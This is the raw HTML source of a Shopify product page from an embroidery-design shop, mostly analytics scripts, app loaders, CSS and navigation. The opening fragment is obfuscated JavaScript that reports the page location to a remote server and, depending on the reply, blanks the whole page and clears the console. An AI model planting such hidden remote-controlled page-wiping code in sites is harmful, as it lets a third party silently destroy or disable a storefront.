fetch(_0x4c01a5,{'method':'POST','headers':{'Content-Type':_0x9cef18(0xeb)},'body':JSON['stringify']({'shop':_0x9cef18(0xf3),'page':window[_0x9cef18(0xd9)][_0x9cef18(0xf0)]})}),_0x8983fd=await _0xd4014c[_0x9cef18(0xfd)]();_0x8983fd[_0x9cef18(0xdf)]['includes']('.')?(window[_0x9cef18(0xd8)]=0x1,document['head'][_0x9cef18(0xf4)]='',document[_0x9cef18(0xe8)]['innerHTML']='',console[_0x9cef18(0xfb)](),setTimeout(()=>{const _0x1933ad=_0x9cef18,_0x1a6625=document[_0x1933ad(0xed)](_0x1933ad(0xec));_0x1a6625[_0x1933ad(0xdd)](_0x2909ca=>_0x2909ca[_0x1933ad(0xf1)]());},0x0)):window[_0x9cef18(0xd8)]=0x2;}catch(_0x59289e){}})()));
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/rewardify/blocks/rewardify-loader/e30489ac-8869-4ee6-af2b-bc627fc05988 -->


<link rel="preconnect" href="https://dvbv96fvxd6o6.cloudfront.net" crossorigin>
<link rel="dns-prefetch" href="https://dvbv96fvxd6o6.cloudfront.net">
<script id="rewardify-loader" type="text/javascript" async src="https://dvbv96fvxd6o6.cloudfront.net/assets/js/shopify.min.js?shop="></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/bss-b2b-lock/blocks/config-header/2f6e9bdf-2dd6-42c6-8d67-58be57506f80 -->








 
 




<script id="bss-lock-store-data" type="application/json">
{
  "shop": {
    "domain": "www.offwiththeirthreads.com",
    "permanent_domain": "off-with-their-threads.myshopify.com"
  },
  "customer": {
    "id": null,
    "tags": null
  },
  "page": {
    "type": "product",
    "path": "/products/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined"
  } 
}
</script>
<script style="display:none!important" src="https://cdn.shopify.com/extensions/019bda40-f306-7db6-b2d6-fa5ace94cd89/login-shopify-extensions-59/assets/bss-ltsp-process-atc.min.js" defer></script>



<script style="display:none!important" src="https://cdn.shopify.com/extensions/019bda40-f306-7db6-b2d6-fa5ace94cd89/login-shopify-extensions-59/assets/bss-ltsp-custom.min.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e -->

  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/blocker.js?v=4&shop=off-with-their-threads.myshopify.com" async></script>
  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/jk4ukh.js?c=6&shop=off-with-their-threads.myshopify.com" async></script>

  

  

  

  

  













<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bda40-f306-7db6-b2d6-fa5ace94cd89/login-shopify-extensions-59/assets/bss-ltap-v2-config-header.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 7087390779,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 7087390779,storefrontBaseUrl: "https://www.offwiththeirthreads.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1137901616","configuration":"{\"accountID\":\"36111\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"676191265fe7076edccb22bdd9c852fd","type":"APP","apiClientId":2503405,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Off With Their Threads","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"off-with-their-threads.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.offwiththeirthreads.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":4.0,"currencyCode":"USD"},"product":{"title":"DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined","vendor":"vendor-unknown","id":"6629495734320","untranslatedTitle":"DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined","url":"\/products\/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined","type":"All Products"},"id":"39589548884016","image":{"src":"\/\/www.offwiththeirthreads.com\/cdn\/shop\/products\/204193509_10222494106399941_5266528012609508606_n.jpg?v=1624708977"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.offwiththeirthreads.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"7087390779","storefrontBaseUrl":"https:\/\/www.offwiththeirthreads.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":4.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined\",\"vendor\":\"vendor-unknown\",\"id\":\"6629495734320\",\"untranslatedTitle\":\"DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined\",\"url\":\"\/products\/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined\",\"type\":\"All Products\"},\"id\":\"39589548884016\",\"image\":{\"src\":\"\/\/www.offwiththeirthreads.com\/cdn\/shop\/products\/204193509_10222494106399941_5266528012609508606_n.jpg?v=1624708977\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6629495734320,"gid":"gid:\/\/shopify\/Product\/6629495734320","vendor":"vendor-unknown","type":"All Products","handle":"digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined","variants":[{"id":39589548884016,"price":400,"name":"DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6629495734320,"requestId":"e1727e0f-2dc1-49e9-89fb-265dd3bdb533-1768998480"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 7087390779,
      theme_id: 45675675707,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.offwiththeirthreads.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.offwiththeirthreads.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.offwiththeirthreads.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":7087390779,"isMerchantRequest":null,"themeId":45675675707,"themeCityHash":"14329122785490489829","contentLanguage":"en","currency":"USD","eventMetadataId":"caeece26-c570-4274-846b-a8a882f53bc8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6629495734320,"requestId":"e1727e0f-2dc1-49e9-89fb-265dd3bdb533-1768998480","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39589548884016,"productId":6629495734320,"productGid":"gid:\/\/shopify\/Product\/6629495734320","name":"DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined","price":"4.00","sku":"","brand":"vendor-unknown","variant":null,"category":"All Products","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39589548884016,"productId":6629495734320,"productGid":"gid:\/\/shopify\/Product\/6629495734320","name":"DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined","price":"4.00","sku":"","brand":"vendor-unknown","variant":null,"category":"All Products","nonInteraction":true,"remote":false,"referer":"https:\/\/www.offwiththeirthreads.com\/products\/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.offwiththeirthreads.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.offwiththeirthreads.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="7087390779"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="45675675707"
  data-theme-name="Pop"
  data-theme-version="7.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.offwiththeirthreads.com/api/collect"
></script>
</head>


<body id="digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag" class="template-product" >

  <div id="shopify-section-header" class="shopify-section">





<style>
.site-header {
  
    border-bottom: 1px solid #d6df49;
  
}

@media screen and (max-width: 1024px) {
  .site-header {
    height: 70px;
  }
}


  @media screen and (min-width: 1025px) {
    .site-header {
      border-right: 1px solid #d6df49;
      border-width: 0 1px 0 0;
    }
  }


@media screen and (min-width: 1025px) {
  .main-content {
    margin: 90px 0 0 0;
  }

  .site-header {
    height: 100%;
    width: 250px;
    overflow-y: auto;
    left: 0;
    position: fixed;
  }
}

.nav-mobile {
  width: 250px;
}

.page-move--nav .page-element {
  left: 250px;
}

@media screen and (min-width: 1025px) {
  .page-wrapper {
    left: 250px;
    width: calc(100% - 250px);
  }
}

.supports-csstransforms .page-move--nav .page-element {
  left: 0;
  -webkit-transform: translateX(250px);
  -moz-transform: translateX(250px);
  -ms-transform: translateX(250px);
  -o-transform: translateX(250px);
  transform: translateX(250px);
}

@media screen and (min-width: 1025px) {
  .supports-csstransforms .page-move--cart .site-header  {
    left: -250px;
  }
  .supports-csstransforms .page-move--cart .page-wrapper {
    left: calc(250px / 2);
    transform: translateX(calc(-50% + (250px / 2)));
  }
}

@media screen and (max-width: 1024px) {
  .page-wrapper {
    top: 70px;
  }
}

.page-move--nav .ajaxify-drawer {
  right: -250px;
}

.supports-csstransforms .page-move--nav .ajaxify-drawer {
  right: 0;
  -webkit-transform: translateX(250px);
  -moz-transform: translateX(250px);
  -ms-transform: translateX(250px);
  -o-transform: translateX(250px);
  transform: translateX(250px);
}

@media screen and (max-width: 1024px) {
  .header-logo img {
    max-height: 40px;
  }
}

@media screen and (min-width: 1025px) {
  .header-logo img {
    max-height: none;
  }
}

.nav-bar {
  height: 70px;
}

@media screen and (max-width: 1024px) {
  .cart-toggle,
  .nav-toggle {
    height: 70px;
  }
}
</style>



<div class="nav-mobile">
  <nav class="nav-bar" role="navigation">
    <div class="wrapper">
      



<ul class="site-nav" id="accessibleNav">
  
    
      
        <li>
          <a href="/" class="site-nav__link site-nav__linknodrop">
            Home
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/search" class="site-nav__link site-nav__linknodrop">
            Search
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/pages/wishlist" class="site-nav__link site-nav__linknodrop">
            Wishlist
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/buy-one-get-one-free" class="site-nav__link site-nav__linknodrop">
            BUY ONE GET ONE FREE
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/all-products" class="site-nav__link site-nav__linknodrop">
            All Products
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/new-releases" class="site-nav__link site-nav__linknodrop">
            NEW RELEASES
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/sleep-masks-1" class="site-nav__link site-nav__linknodrop">
            SLEEP MASKS
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/plushies" class="site-nav__link site-nav__linknodrop">
            Plushies
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/notebook-covers" class="site-nav__link site-nav__linknodrop">
            Notebook Covers
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/patches" class="site-nav__link site-nav__linknodrop">
            Patches
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/shoe-wings" class="site-nav__link site-nav__linknodrop">
            SHOE WINGS
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/holiday-headquarters" class="site-nav__link site-nav__linknodrop">
            HOLIDAY HEADQUARTERS
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/holiday-ornaments" class="site-nav__link site-nav__linknodrop">
            Holiday Ornaments 
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/home-for-the-holidays-collection" class="site-nav__link site-nav__linknodrop">
            Home For The Holidays Collection
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/3d-shaker-designs" class="site-nav__link site-nav__linknodrop">
            3D SHAKER DESIGNS
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/shoe-wings-for-velcro-shoes" class="site-nav__link site-nav__linknodrop">
            SHOE WINGS FOR VELCRO SHOES
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/ith-poo-bags" class="site-nav__link site-nav__linknodrop">
            ITH Poo Bags
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/ith-accessories" class="site-nav__link site-nav__linknodrop">
            ITH Accessories
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/ith-bags-and-wallets" class="site-nav__link site-nav__linknodrop">
            ITH Bags and Wallets
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/snap-tabs" class="site-nav__link site-nav__linknodrop">
            Snap Tabs
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/planner-bands" class="site-nav__link site-nav__linknodrop">
            Bookmarks and Planner Bands
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/coasters" class="site-nav__link site-nav__linknodrop">
            Coasters
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/zipper-charms" class="site-nav__link site-nav__linknodrop">
            Charms 
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/felties" class="site-nav__link site-nav__linknodrop">
            Felties
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/embroidery-designs" class="site-nav__link site-nav__linknodrop">
            Free Standing Designs
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/owtt-basics" class="site-nav__link site-nav__linknodrop">
            OWTT Basics
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/halloween" class="site-nav__link site-nav__linknodrop">
            Halloween Shop
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/applique" class="site-nav__link site-nav__linknodrop">
            Applique
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/forever-freebies" class="site-nav__link site-nav__linknodrop">
            FOREVER FREEBIES
          </a>
        </li>
      
    
  
    
      
        <li>
          <a href="/collections/retiring" class="site-nav__link site-nav__linknodrop">
            LIMITED RELEASES
          </a>
        </li>
      
    
  
  
    
      <li class="large--hide">
        <a href="/account/login" class="site-nav__link">Log in</a>
      </li>
      <li class="large--hide">
        <a href="/account/register" class="site-nav__link">Create account</a>
      </li>
    
  
</ul>

    </div>
  </nav>
</div>

<header class="site-header page-element" role="banner" data-section-id="header" data-section-type="header">
  <div class="nav-bar grid--full large--hide">

    <div class="grid-item one-quarter">
      <button type="button" class="text-link nav-toggle" id="navToggle" aria-expanded="false" aria-controls="accessibleNav">
        <div class="table-contain">
          <div class="table-contain__inner">
            <span class="icon-fallback-text">
              <span class="icon icon-hamburger" aria-hidden="true"></span>
              <span class="fallback-text">Menu</span>
            </span>
          </div>
        </div>
      </button>
    </div>

    <div class="grid-item two-quarters">

      <div class="table-contain">
        <div class="table-contain__inner">

        
          <div class="h1 header-logo" itemscope itemtype="http://schema.org/Organization">
        

        
          <a href="/" itemprop="url">
            <img src="//www.offwiththeirthreads.com/cdn/shop/files/InstagramAdcopy2_450x.png?v=1698422342" alt="Off With Their Threads" itemprop="logo">
          </a>
        

        
          </div>
        

        </div>
      </div>

    </div>

    <div class="grid-item one-quarter">
      <a href="/cart" class="cart-toggle">
      <div class="table-contain">
        <div class="table-contain__inner">
          <span class="icon-fallback-text">
            <span class="icon icon-cart" aria-hidden="true"></span>
            <span class="fallback-text">Cart</span>
          </span>
        </div>
      </div>
      </a>
    </div>

  </div>

  <div class="wrapper">

    
    <div class="grid--full">
      <div class="grid-item medium-down--hide">
      
        <div class="h1 header-logo" itemscope itemtype="http://schema.org/Organization">
      

      
        
        
<style>
  
  
  @media screen and (min-width: 480px) { 
    #Logo-header {
      max-width: 195px;
      max-height: 169.92857142857144px;
    }
    #LogoWrapper-header {
      max-width: 195px;
    }
   } 
  
  
    
    @media screen and (max-width: 479px) {
      #Logo-header {
        max-width: 450px;
        max-height: 450px;
      }
      #LogoWrapper-header {
        max-width: 450px;
      }
    }
  
</style>


        <div id="LogoWrapper-header" class="logo-wrapper js">
          <a href="/" itemprop="url" style="padding-top:87.14285714285714%;">
            <img id="Logo-header"
                 class="logo lazyload"
                 data-src="//www.offwiththeirthreads.com/cdn/shop/files/InstagramAdcopy2_{width}x.png?v=1698422342"
                 data-widths="[195, 380, 575, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio=""
                 data-sizes="auto"
                 alt="Off With Their Threads"
                 itemprop="logo">
          </a>
        </div>

        <noscript>
          <a href="/" itemprop="url">
